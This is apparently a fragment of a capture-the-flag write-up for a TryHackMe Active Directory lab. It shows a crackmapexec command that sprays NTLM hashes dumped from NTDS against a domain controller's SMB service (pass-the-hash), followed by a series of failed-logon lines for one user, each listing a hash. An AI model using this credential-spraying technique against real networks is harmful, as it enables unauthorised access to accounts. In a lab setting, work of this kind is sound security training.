 ❯ crackmapexec smb raz0rblack.thm -u userlist.txt -H ntds.txt
SMB raz0rblack.thm 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:1afedc472d0fdfe07cd075d36804efd0 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:4ea59b8f64c94ec66ddcfc4e6e5899f9 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:703a365974d7c3eeb80e11dd27fb0cb3 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:da3542420eff7cfab8305a68b7da7043 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:c378739d7c136c1281d06183665702ea STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:9f73aaafc3b6d62acdbb0b426f302f9e STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:6a5bad944868142e65ad3049a393e587 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:b112332330f11267486d21549d326bd5 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:f9b8c9864aa7bc53405ed45b48ef19ef STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:efe1e7cd1799ef6dff3c85b36239ef17 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:4104dd2ede9c241eb18bda7470310d91 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:d1d85bdc244f5d7185bcff43eea3ab53 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:361e1f12cb92caf151fc925eaa1b50f4 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:0d57dffbf71b62d021ea80c85b2e4ad3 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:1a6c63def0c9586fc1d137416cc5a27a STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:19d0d474d66bf927a8f20271887e38a5 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:28a07ad78f72eab5086e9531cf090241 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:b903584d25237abcb98ecbbc1b9f7690 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:a2f55ef7732746457989e57f9d48f4e0 STATUS_LOGON_FAILURE
SMB raz0rblack.thm 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:4755e96189b69cd183488d2d3b75a027 STATUS_LOGON_FAILURE